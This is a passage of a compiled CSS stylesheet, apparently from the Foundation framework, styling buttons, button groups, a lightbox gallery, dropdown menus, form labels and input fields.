button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 32.05em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 32em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 32.05em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 32em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 0.5rem; -webkit-top-right-radius: 0.5rem; border-top-left-radius: 0.5rem; border-top-right-radius: 0.5rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 0.5rem; -webkit-bottom-right-radius: 0.5rem; border-bottom-left-radius: 0.5rem; border-bottom-right-radius: 0.5rem; }

@media only screen and (min-width: 32.05em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 32em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 0.5rem; -webkit-top-right-radius: 0.5rem; border-top-left-radius: 0.5rem; border-top-right-radius: 0.5rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 0.5rem; -webkit-bottom-right-radius: 0.5rem; border-bottom-left-radius: 0.5rem; border-bottom-right-radius: 0.5rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.5rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 32.05em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.7rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.7rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.7rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.7rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.7rem; line-height: 0.9rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.7rem; height: auto; max-height: none; padding: 1rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 2.85rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.3rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.1rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.3rem; right: 0.9rem; margin-top: -0.1rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 2.45rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.35rem; right: 1.05rem; margin-top: -0.125rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 2.9rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.25rem; right: 1.375rem; margin-top: -0.125rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 0.8rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.4rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.4rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.4rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.7rem; font-weight: 300; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 0.8rem 0; padding: 0.45rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.7rem; height: 1.85rem; line-height: 1.85rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.7rem; height: 1.85rem; margin: 0 0 0.8rem 0; padding: 0.4rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

